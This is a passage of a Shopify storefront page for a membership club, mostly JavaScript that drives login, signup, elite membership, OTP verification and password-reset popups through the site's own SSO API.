                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                            
                            
                            
                        </ul>
                    </div>
                </div>
            </div> 
        </form>
    </div>
  </div>
  
</div>


<script>
    const loginBtn = document.querySelectorAll(".SSO_popup_login");  // simple login
	const registerBtn = document.querySelectorAll(".SSO_popup_register");  // cc register
	const eliteJoinBtn = document.querySelectorAll(".SSO_popup_elite_join"); // elite register
	const eliteUpgradeBtn = document.querySelectorAll(".SSO_popup_elite_upgrade"); // cc to elite memeber


	const popup = document.getElementById('new_popup-modal2');
	const close_popup = document.querySelector('#new_popup-modal2 .close_popup');
	const overlay = document.getElementById('new_popup-overlay2');


	const mainLoginForm = document.querySelector('.main_login_form')
	const mainSignupForm = document.querySelector('.main_signup_form') 
	const mainSignupEliteForm = document.querySelector('.main_elite_signup_form') 
	const mainEliteUpgradeForm = document.querySelector('.main_elite_upgrade_form') 


	// keyboard accesscibility
	let emailInputLogin = popup.querySelector('.main_login_form input[type="email"]');
	let emailInputSignup = popup.querySelector('.main_signup_form input[type="email"]');
	let emailInputEliteSignup = popup.querySelector('.main_elite_signup_form input[type="email"]');
	let agreeInputEliteUpgrade = popup.querySelector('.main_elite_upgrade_form input[type="checkbox"]');

	

	if (!localStorage.getItem('popupClosed') ) { 
		setTimeout(() => { 
			if(localStorage.getItem('popupClosed') != 'true' && popup.getAttribute('data-customer') == 'false' ){
				openPopup2('signup_form') 
			} 
		}, 15000); 
	}

	const closePopup2 = function (firstTime = false) {
		popup.style.display = 'none';
		overlay.style.display = 'none';  

		if(firstTime) localStorage.setItem('popupClosed', 'true')
	};


	
	openPopup2 = function (form) {
		if(form == 'login_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainLoginForm.classList.remove('new_hidden')
		}else if(form == 'signup_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainSignupForm.classList.remove('new_hidden')
		}else if( form == 'signup_elite_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainSignupEliteForm.classList.remove('new_hidden')
		}else if( form == 'signup_upgrade_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainEliteUpgradeForm.classList.remove('new_hidden')
		}

		popup.style.display = 'block';
		overlay.style.display = 'block';  
	}; 


	overlay.addEventListener('click',function(){
		if (!localStorage.getItem('popupClosed') || localStorage.getItem('popupClosed') != 'true'){
			closePopup2(true)
		}else{
			closePopup2()
		}
	})
	close_popup.addEventListener('click',function(){
		if (!localStorage.getItem('popupClosed') || localStorage.getItem('popupClosed') != 'true'){ 
			closePopup2(true)
		}else{
			closePopup2()
		}
	})



	loginBtn.forEach((btn) => {
		btn.addEventListener("click", () => {
			openPopup2('login_form')
			emailInputLogin.focus();
		});
	});

	registerBtn.forEach((btn) => {
		btn.addEventListener("click", () => {
			openPopup2('signup_form')
			emailInputSignup.focus();
		});
	});

	eliteJoinBtn.forEach((btn) => {
		btn.addEventListener("click", () => {
			openPopup2('signup_elite_form')
			emailInputEliteSignup.focus();
		});
	});

	eliteUpgradeBtn.forEach((btn) => {
		btn.addEventListener("click", () => { 
            setTimeout(() => {
                if(document.querySelector('#accept_policy_elite') && !document.querySelector('#accept_policy_elite').checked) return
                openPopup2('signup_upgrade_form')
                agreeInputEliteUpgrade.focus();
            }, 100);
            
		});
	});


    setTimeout(() => {
        if(window.location.href.indexOf('/account/login') > -1){
            openPopup2('login_form')
        }else if(window.location.href.indexOf('/account/register') > -1){
            openPopup2('signup_form')
        }
    }, 1000); 


    document.addEventListener('click',function(e){
        if(e.target.classList.contains('SSO_popup_login') || e.target?.closest('button')?.classList?.contains('SSO_popup_login') ){
            openPopup2('login_form')
			emailInputLogin.focus();
        }else if(e.target.classList.contains('SSO_popup_register') || e.target?.closest('button')?.classList?.contains('SSO_popup_register') ){
            openPopup2('signup_form')
			emailInputSignup.focus();
        }else if(e.target.classList.contains('SSO_popup_elite_join') || e.target?.closest('button')?.classList?.contains('SSO_popup_elite_join') ){
            openPopup2('signup_elite_form')
			emailInputEliteSignup.focus();
        }else if(e.target.classList.contains('SSO_popup_elite_upgrade') || e.target?.closest('button')?.classList?.contains('SSO_popup_elite_upgrade') ){
            if(document.querySelector('#accept_policy_elite') && !document.querySelector('#accept_policy_elite').checked) return
            openPopup2('signup_upgrade_form')
            agreeInputEliteUpgrade.focus();
        }
    })

//**************************************************************************

    const internalSSO = "https://sso.cabanaclubusa.com/api"
    const client = "iK3RgcrTBFA+lrzN0o0VYQ==:JIo/3aaA6Y5YG9P7RX+hIjqOghYNKrm2SmN7W+Z4C+9EyDxDs01BqgRhfK52cbta"

    async function checkEmailExists(email) {
        const checkEmail = await fetch(`${internalSSO}/auth/emailexists/${email}`)
        const result = await checkEmail.json()
        return result
    }

    async function registerUser(email,password,first_name,last_name,address_postcode,errorDiv,elite=false){
        const url = `${internalSSO}/auth/register`
        try {
        
            if(elite){
                addEliteProductToCart() 
            }

            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({ 
                    client: client,
                    email: email,
                    password: password,
                    first_name: first_name,
                    last_name: last_name,
                    address_postcode: address_postcode,
                    redirect_url:  window.location.href,
                    
                }), 
            });
            if (!response.ok) {
                throw new Error(`Response status: ${response.status}`);
            }

            const json = await response.json();
            console.log(json);
            localStorage.setItem('popupClosed',true)
            window.location.href = json.redirect_uri;
            
            
        } catch (error) {
            console.error(error.message);
        }

    }

    


    const renewMembershipPopup = document.querySelector('.subscribe_elite_membershop');
    const campaignRenewMembershipPopup = document.querySelector('.campaign_elite_membership');
    async function loginUser(email,password,errorDiv,elite=false){
        const url = `${internalSSO}/auth/authenticate`
        let redirect_uri = window.location.href
        
            const urlParams = new URLSearchParams(window.location.search);
            const isMembershipRenew = urlParams.get('membership_renew') === 'true';
            
            if (isMembershipRenew) {
                redirect_uri = '/account?membership_renew=true'
            }
        
        
        try { 

            const emailexists = await checkEmailExists(email) 
            if(emailexists.exists){
                errorDiv.textContent = '';
                const response = await fetch(url, {
                    method: "POST",
                    headers: {
                        "Content-Type": "application/json",
                    }, 
                    body: JSON.stringify({
                        userData: {
                            client: client,
                            email: email,
                            password: password,
                            login_type:"password",
                            return_to:  btoa(redirect_uri)
                        } 
                    }), 
                });
                if (!response.ok) {
                    throw new Error(`Response status: ${response.status}`);
                }

                const json = await response.json();
                // openResubscribeMembership();
                if(json.membershipExpiry) {
                    const expiry_date = new Date(json.membershipExpiry).toISOString().substring(0, 10);
                    
                    checkIfMembershipExpiring(expiry_date);
                }
                localStorage.setItem('popupClosed',true)
                setTimeout(() => {
                    window.location.href = json.redirect_uri;
                }, 1000); 
            
                    
            }else{
                errorDiv.textContent = 'Email does not exist';
            }  
        } catch (error) {
            console.error(error.message);
            errorDiv.textContent = 'Invalid email or password';
        }
    }

    document.querySelectorAll('.renew_membership__btn').forEach((btn) => {
        btn.addEventListener('click', async function (event) {
            event.preventDefault();

            try {
            const elite_added = await addEliteProductToCart();

            
            const errorElement = document.querySelector('.renew_membership .c_error');
            const messageElement = document.querySelector('.renew_membership_message');

            if (elite_added) {
                window.location.href = '/checkout';
                
            } else {
                if (errorElement) errorElement.textContent = 'Error adding Elite membership to cart.';
            }
            } catch (error) {
            console.error('Error:', error);
            }
        });
    });
    document.querySelectorAll('.renew_membership__link').forEach((btn) => {
        btn.addEventListener('click', async function (event) {
            event.preventDefault();

            try {
                const elite_added = await addEliteProductToCart();

                const errorElement = document.querySelector('.renew_membership_error');
                //const messageElement = document.querySelector('.renew_membership__link_complete');

                if (elite_added) {
                    
                    window.location.href = "/checkout"
            } else {
                if (errorElement) errorElement.textContent = 'Error adding Elite membership to cart.';
            }
            } catch (error) {
                console.error('Error:', error);
            }
        });
    });

     window.addEventListener("load", () => {
            const expiringSoon = localStorage.getItem("membership_expiring_soon");
            const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);
            // console.log(expiringSoon, expiringDays, "Membership");
            const url = window.location.href;
            const containsAccount = new URL(url).pathname.includes("account");
            

            if (expiringSoon && !containsAccount && expiringDays < 30) {
                openResubscribeMembership();
            }
        });



    async function handleMembershipRenewal() {
        const urlParams = new URLSearchParams(window.location.search);
        const isMembershipRenew = urlParams.get('membership_renew') === 'true';

        if (isMembershipRenew) {
            document.querySelector('.campaign_elite_membership').classList.remove('new_hidden');
            popup.style.display = 'block';
            overlay.style.display = 'block';
            mainLoginForm.classList.add('new_hidden');
        }

        const isMembershipRenewDirect = urlParams.get('membership_renew_direct') === 'true';

        if (isMembershipRenewDirect) {
            try {
            await addEliteProductToCart();
            window.location.href = "/checkout";
            } catch (error) {
            console.error('Error:', error);
            }
        }
    } 
    if(window.enableRenew) { 
        handleMembershipRenewal();
    }

    openResubscribeMembership = function () {
        const renew_popup_opened = localStorage.getItem("renew_popup_open_once");
        console.log(renew_popup_opened);
        if(!renew_popup_opened) {
            const days_expires = localStorage.getItem("membership_expiring_in_days");
            renewMembershipPopup.querySelector(".expires_days").textContent = days_expires;
            mainLoginForm.classList.add('new_hidden');
            renewMembershipPopup.classList.remove('new_hidden');
            popup.style.display = 'block';
            overlay.style.display = 'block';
            localStorage.setItem("renew_popup_open_once", true)
            lockPageScroll();
        }
    }
    checkIfMembershipExpiring = function(date) {
        const expiryDate = new Date(date);

        localStorage.setItem("membership_expiry_date", expiryDate.toISOString());

        const savedExpiry = localStorage.getItem("membership_expiry_date");

        if (savedExpiry) {
            const expiry = new Date(savedExpiry);
            const today = new Date();
            
            const diffTime = expiry - today;
            const diffDays = Math.ceil(diffTime / (1000 * 60 * 60 * 24));

            const membershipExpiringSoon = diffDays <= 30;

            localStorage.setItem("membership_expiring_soon", membershipExpiringSoon);
            localStorage.setItem("membership_expiring_in_days", diffDays);

            console.log(`Membership expires in ${diffDays} days`);
            console.log("Expiring soon:", membershipExpiringSoon);
        }
    }




    

    async function forgetPassword(emailInput){
        const url = `${internalSSO}/auth/forgot-password`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: emailInput,
                    client : client,
                }), 
            });
            if (!response.ok) {
                throw new Error(`Response status: ${response.status}`);
            } 
            const json = await response.json(); 
            return json
        } catch (error) {
            console.error(error.message);
            return error.message
        }
    }

    async function verifyOTP(email,otp){
        const url = `${internalSSO}/otp/verify`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: email,
                    otp : otp,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }
    
    async function passwordReset(jwt,password){ 
        const url = `${internalSSO}/auth/password/reset`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    token: jwt,
                    password : password,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }

    async function resendOTP(email){
        const url = `${internalSSO}/otp/generate`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: email,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }

    async function addEliteProductToCart() {
		const id = "44844199018677";
	  
		const get_cart = await getCart();
		const matched_item = get_cart.items.find((item) => item.variant_id == id);

        if (matched_item) {
		  const updates = { [id]: 1 };
	  
		  try {
			const response = await fetch(
			  window.Shopify.routes.root + "cart/update.js",
			  {
				method: "POST",
				headers: {
				  "Content-Type": "application/json",
				},
				body: JSON.stringify({ updates }),
			  }
			);
	  
			if (!response.ok) throw new Error("Failed to remove item from cart");
	  
			const data = await response.json();
			console.log("updating quantity to 1:", data); 
            return true
		  } catch (error) {
			console.error("Error removing item from cart:", error);
            return false
		  }
		} else {
		  const formData = {
			items: [
			  {
				id: +id, // Ensure `id` is a number
				quantity: 1,
				properties: { _type: "hide" },
			  },
			],
		  };
	  
		  try {
			const response = await fetch(`${window.Shopify.routes.root}cart/add.js`, {
			  method: "POST",
			  headers: {
				"Content-Type": "application/json",
			  },
			  body: JSON.stringify(formData),
			});
	  
			if (!response.ok) throw new Error("Failed to add item to cart");
	  
			const data = await response.json();
			return true
		  } catch (error) {
			console.error("Error adding item to cart:", error);
			return false
		  }
		}
    }


    // password show/hide
    document.querySelectorAll('.show-pass').forEach( s => {
        s.addEventListener('click',function(e){
            s.parentElement.querySelector('input[type="password"]').setAttribute('type','text')
            s.classList.add('new_hidden')
            s.parentElement.querySelector('.hide-pass').classList.remove('new_hidden')
        })
    }) 
    document.querySelectorAll('.hide-pass').forEach( h => {
        h.addEventListener('click',function(e){
            h.parentElement.querySelector('input[type="text"]').setAttribute('type','password')
            h.classList.add('new_hidden')
            h.parentElement.querySelector('.show-pass').classList.remove('new_hidden')
        })
    })
    // ----------

    //login form validations 
    document.getElementById('loginForm').addEventListener('submit', async function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#loginForm #email');
        const passwordInput = document.querySelector('#loginForm #password');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#loginForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        }
        
        // Validate password
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            console.log('Form submitted successfully'); 
            loginUser(emailInput.value.trim(),passwordInput.value.trim(),document.querySelector('.main_login_form .c_error'))  
        }
    }); 
    
    // -------------

    // onclick forget pass/ back button toggeling form
    document.querySelector('.forgot-password').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.add('new_hidden')
        document.querySelector('.main_forget_password').classList.remove('new_hidden')
        document.querySelector('.main_forget_password #forgetForm #email').focus()
    })
    document.querySelector('.show_login_form').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.remove('new_hidden')
        document.querySelector('.main_forget_password').classList.add('new_hidden')
        document.querySelector('.main_login_form input[type="email"]').focus()
    })
    // -------------

    // forget password form email validations
    document.getElementById('forgetForm').addEventListener('submit', async function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#forgetForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#forgetForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 
         
        if (isValid) {
            document.querySelector('.main_forget_password #forgetForm .c_error').textContent = '';
            document.querySelector('.main_forget_password #forgetForm .c_error').setAttribute('style','color:red')
            const emailexists = await checkEmailExists(emailInput.value.trim()) 
            if(emailexists.exists){
                let data = await forgetPassword(emailInput.value.trim()) 
                document.querySelector('#verifyOTP #email').value = emailInput.value.trim()
                document.querySelector('#newPasswordForm #jwt').value = data.jwtToken
                document.querySelector('#verifyOTP').classList.remove('new_hidden')
                document.querySelector('#forgetForm').classList.add('new_hidden')
                document.querySelector('#verifyOTP #otp').focus()
            }else{
                document.querySelector('.main_forget_password #forgetForm .c_error').textContent = 'Email does not exist';
            }
            
            console.log('Form submitted successfully'); 
             
        }
    }); 
    // ---------------------

    

    // verify opt form

    document.getElementById('verifyOTP').addEventListener('submit', async function(event) {
        event.preventDefault();

        const otpInput = document.querySelector('#verifyOTP #otp'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#verifyOTP .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         

        
        if (otpInput.value.trim() === '') {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'OTP is required';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 

        if (otpInput.value.trim().length !== 6 ) {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'Please enter a valid 6-digit OTP';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 

        const digitsOnlyRegex = /^\d+$/;
        if (digitsOnlyRegex.test(otpInput.value) == false ) {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'Only digits are acceptable';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 


        if (isValid) {
            document.querySelector('.main_forget_password #verifyOTP .error').textContent = '';  
            console.log('Form submitted successfully'); 

            let email = document.querySelector('#verifyOTP #email').value 
            let verifyotp = await verifyOTP(email,otpInput.value.trim())
            if(verifyotp.statusCode == 400){
                document.querySelector('.main_forget_password #verifyOTP .error').textContent = 'Incorrect OTP';
                document.querySelector('.main_forget_password #verifyOTP .error').classList.remove('new_hidden');  
            }else{
                console.log('correct otp')
                document.querySelector('#verifyOTP').classList.add('new_hidden')
                document.querySelector('#newPasswordForm').classList.remove('new_hidden')
            }
        }
    });  
    // ------------------------

    // new password form rest 
    document.querySelector('#newPasswordForm').addEventListener('submit', async function(event) {
        event.preventDefault();
        document.querySelector('#newPasswordForm .c_error').textContent = ''
        const passwordInput = document.querySelector('#newPasswordForm #password'); 
        const c_passwordInput = document.querySelector('#newPasswordForm #c_password'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#newPasswordForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        } 

        if (c_passwordInput.value.trim() === '') {
            const c_passwordError = c_passwordInput.parentElement.nextElementSibling;
            c_passwordError.textContent = 'Confirm Password is required';
            c_passwordError.classList.remove('new_hidden');
            isValid = false;
        } 

        if( passwordInput.value.trim() !== c_passwordInput.value.trim()){
            const c_error = document.querySelector('#newPasswordForm .c_error');
            c_error.textContent = 'Password and Confirm Password do not match';
            c_error.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            console.log('Form submitted successfully'); 
            let jwt = document.querySelector('#newPasswordForm #jwt').value; 
            let passResponse = await passwordReset(jwt,passwordInput.value.trim())  
            if(passResponse.success){
                document.querySelector('.main_forget_password').classList.add('new_hidden')
                document.querySelector('#forgetForm').classList.remove('new_hidden')
                document.querySelector('#newPasswordForm').classList.add('new_hidden')
                document.querySelector('.main_login_form').classList.remove('new_hidden')
            }
        }
    });

    // ------------

    // resend otp
    document.querySelector('.resend_otp').addEventListener('click',function(e){
        e.preventDefault();
        document.querySelector('#verifyOTP .c_error').textContent = 'OTP RESENT';
        let email = document.querySelector('#verifyOTP #email').value.trim()
        resendOTP(email)
    })
    // ------

    // onclick signup / log in show hide forms
    document.querySelector('.signup-link').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.add('new_hidden')
        document.querySelector('.main_signup_form').classList.remove('new_hidden')
        document.querySelector('.main_signup_form input[type="email"]').focus()
    })
    document.querySelector('.signup_login').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.remove('new_hidden')
        document.querySelector('.main_signup_form').classList.add('new_hidden')
        document.querySelector('.main_login_form input[type="email"]').focus()
    }) 
    document.querySelectorAll('.signup_login_elite').forEach( s => {
        s.addEventListener('click',function(){
            document.querySelector('.main_login_form').classList.remove('new_hidden')
            document.querySelector('.main_elite_signup_form').classList.add('new_hidden')
            document.querySelector('.main_elite_upgrade_form').classList.add('new_hidden')
            document.querySelector('.main_elite_signup_form input[type="email"]').focus()
            document.querySelector('.main_elite_upgrade_form input[type="email"]').focus()
        })
    })
    // --------------

    // sigup form code
    document.querySelector('.signup_first_btn').addEventListener('click', async function(){
        const emailInput = document.querySelector('#signupForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));

        
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 

        if(document.querySelector('#signupForm #i_agree').checked){
            document.querySelector('.sign_up_first_step .c_error').textContent = ''
        }else{
            document.querySelector('.sign_up_first_step .c_error').textContent = 'Please agree to terms and conditions'
            isValid = false
            return
        }


        const emailExists = await checkEmailExists(emailInput.value.trim())
        if(emailExists.exists){
            document.querySelector('.sign_up_first_step .c_error').textContent = 'Email already exists' 
            isValid = false
        }else{
            document.querySelector('.sign_up_first_step .c_error').textContent = ''
        }
         
        if (isValid && document.querySelector('#signupForm #i_agree').checked) {
            document.querySelector('.signup_second_step').classList.remove('new_hidden')
            document.querySelector('.sign_up_first_step').classList.add('new_hidden')
        }
    })

    document.getElementById('signupForm').addEventListener('submit', function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#signupForm #email');
        const passwordInput = document.querySelector('#signupForm #password');
        const fName = document.querySelector('#signupForm #f_name');
        const lName = document.querySelector('#signupForm #l_name');
        const zipCode = document.querySelector('#signupForm #zip_code');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (fName.value.trim() === '') {
            const fNameError = fName.nextElementSibling;
            fNameError.textContent = 'First Name is required';
            fNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (lName.value.trim() === '') {
            const lNameError = lName.nextElementSibling;
            lNameError.textContent = 'Last Name is required';
            lNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (zipCode.value.trim() === '') {
            const zipCodeError = zipCode.nextElementSibling;
            zipCodeError.textContent = 'Zip Code is required';
            zipCodeError.classList.remove('new_hidden');
            isValid = false;
        }
        
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            registerUser(emailInput.value.trim(),passwordInput.value.trim(),fName.value.trim(),lName.value.trim(),zipCode.value.trim(),document.querySelector('.signup_second_step .c_error'))
            console.log('Form submitted successfully');  
        }
    }); 
    // ----------


    // elite signup code
    document.querySelector('.signup_elite_first_btn').addEventListener('click',async function(){
        const emailInput = document.querySelector('#signupEliteForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 

        if(document.querySelector('#signupEliteForm #i_agree_elite').checked){
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = ''
        }else{
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = 'Please agree to terms and conditions'
            isValid = false
            return
        }
         

        const emailExists = await checkEmailExists(emailInput.value.trim())
        if(emailExists.exists){
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = 'Email already exists' 
            isValid = false
        }else{
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = ''
        }

        if (isValid && document.querySelector('#signupEliteForm #i_agree_elite').checked) {
            document.querySelector('.signup_second_step_elite').classList.remove('new_hidden')
            document.querySelector('.sign_up_first_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.signup_elite_second_btn').addEventListener('click', function() { 
  
        const passwordInput = document.querySelector('#signupEliteForm #password');
        const fName = document.querySelector('#signupEliteForm #f_name');
        const lName = document.querySelector('#signupEliteForm #l_name');
        const zipCode = document.querySelector('#signupEliteForm #zip_code');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (fName.value.trim() === '') {
            const fNameError = fName.nextElementSibling;
            fNameError.textContent = 'First Name is required';
            fNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (lName.value.trim() === '') {
            const lNameError = lName.nextElementSibling;
            lNameError.textContent = 'Last Name is required';
            lNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (zipCode.value.trim() === '') {
            const zipCodeError = zipCode.nextElementSibling;
            zipCodeError.textContent = 'Zip Code is required';
            zipCodeError.classList.remove('new_hidden');
            isValid = false;
        }
        
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.signup_second_step_elite').classList.add('new_hidden')
            document.querySelector('.signup_third_step_elite').classList.remove('new_hidden')
        }
    }); 

    document.querySelector('.signup_elite_third_btn').addEventListener('click',function(){
        const dob = document.querySelector('#signupEliteForm #dob'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));


        const dateEntered = new Date(dob.value);
        if (isNaN(dateEntered.getTime())) {
            const dobError = dob.nextElementSibling; 
            dobError.classList.remove('new_hidden');
            isValid = false;
        } 

        const currentDate = new Date();
        let age = currentDate.getFullYear() - dateEntered.getFullYear();
   
        const currentMonth = currentDate.getMonth();
        const birthMonth = dateEntered.getMonth();
        
        if (birthMonth > currentMonth || 
            (birthMonth === currentMonth && dateEntered.getDate() > currentDate.getDate())) {
            age--;
        }

        if(age <=17){
            const dobError = dob.nextElementSibling; 
            dobError.textContent = 'You must be at least 18 years old'
            dobError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.signup_fourth_step_elite').classList.remove('new_hidden')
            document.querySelector('.signup_third_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.signup_elite_thirdskip_btn').addEventListener('click',function(){ 
        document.querySelector('.signup_fourth_step_elite').classList.remove('new_hidden')
        document.querySelector('.signup_third_step_elite').classList.add('new_hidden')
    })

    document.getElementById('signupEliteForm').addEventListener('submit', function(event) {
        event.preventDefault();
        const emailInput = document.querySelector('#signupEliteForm #email').value.trim();
        const passwordInput = document.querySelector('#signupEliteForm #password').value.trim();
        const fName = document.querySelector('#signupEliteForm #f_name').value.trim();
        const lName = document.querySelector('#signupEliteForm #l_name').value.trim();
        const zipCode = document.querySelector('#signupEliteForm #zip_code').value.trim();
        const dob = document.querySelector('#signupEliteForm #dob').value.trim(); 
        
        registerUser(emailInput,passwordInput,fName,lName,zipCode,document.querySelector('.signup_fourth_step_elite .c_error'),true)
    })


    // elite upgrade form code
    document.querySelector('.elite_upgrade_first_btn').addEventListener('click',async function(){ 
        let isValid = true; 
        const errorMessages = document.querySelectorAll('.upgrade_first_step_elite .c_error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));

        if (document.querySelector('#eliteUpgradeForm #i_agree_elite_upgrade').checked) {
            document.querySelector('.upgrade_second_step_elite').classList.remove('new_hidden')
            document.querySelector('.upgrade_first_step_elite').classList.add('new_hidden')
            document.querySelector('.upgrade_second_step_elite #dob').focus();
        }else{
            document.querySelector('.upgrade_first_step_elite .c_error').textContent = 'Please agree to terms and conditions'
            document.querySelector('.upgrade_first_step_elite .c_error').classList.remove('new_hidden');
            isValid = false
            return
        }
    })

    document.querySelector('.upgrade_elite_second_btn').addEventListener('click',function(){
        const dob = document.querySelector('#eliteUpgradeForm #dob'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#eliteUpgradeForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));


        const dateEntered = new Date(dob.value);
        if (isNaN(dateEntered.getTime())) {
            const dobError = dob.nextElementSibling; 
            dobError.classList.remove('new_hidden');
            isValid = false;
        } 

        const currentDate = new Date();
        let age = currentDate.getFullYear() - dateEntered.getFullYear();
   
        const currentMonth = currentDate.getMonth();
        const birthMonth = dateEntered.getMonth();
        
